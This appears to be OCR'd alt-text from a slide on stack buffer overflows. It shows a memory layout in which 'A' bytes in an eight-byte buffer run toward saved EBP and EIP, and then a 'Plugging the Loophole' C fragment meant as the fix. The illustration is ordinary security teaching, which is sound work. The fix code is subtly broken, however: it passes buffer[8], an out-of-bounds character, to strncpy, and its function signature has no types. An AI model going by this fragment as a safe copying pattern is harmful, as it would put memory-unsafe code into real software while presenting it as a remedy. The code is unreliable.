
![00FF1FFFH: *password
00FF1FFEH: *password
00FF1FFDH: *password
00FF1FFCH: *password
00FF1FFBH: EIP
00FF1FFAH: EIP
00FF1FF9H: EIP
00FF1FF8H: EIP
00FF1FF7H: EBP
00FF1FF6H: EBP
00FF1FF5H: EBP
00FF1FF4H: EBP
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
00FF1FEFH: ‘A’
00FF1FEEH: ‘A’
00FF1FEDH: ‘A’
00FF1FECH: ‘A’
00FF1FEBH: f1
00FF1FEAH: f1
00FF1FE9H: f1
00FF1FE8H: f1
Plugging the Loophole
verify(*password)
{
char buffer[8];
int f1, f2;
strncpy(buffer[8],password,8);](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-31-2048.jpg)
